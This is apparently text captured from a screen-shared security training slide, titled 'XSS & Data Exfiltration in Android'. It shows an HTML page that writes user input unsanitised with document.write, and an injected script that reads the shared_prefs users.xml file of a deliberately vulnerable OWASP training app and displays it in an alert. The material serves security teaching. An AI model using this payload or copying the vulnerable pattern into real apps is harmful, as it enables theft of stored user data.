 You are screen sharing
Stop Share
XSS & Data Exfiltration in Android
<script>
function displayContent(){
var a=document.getElementById("name");
document.write(a.value);
}
</script>
Name: <input type="text" id="name"/>
</br></br>
<input type="button" value="Display" onclick="displayContent()"
style="background-color:black; color:white; border: 2px solid #000000"/>
<script>a=new XMLHttpRequest();a.open('GET',
'file:///data/data/owasp.sat.agoat/shared_prefs/users.xml',false);a.send();alert(a.
responseText);</script>
</body>
</html>
+ 7asecurity.com
7A
SECURITY
01:52:22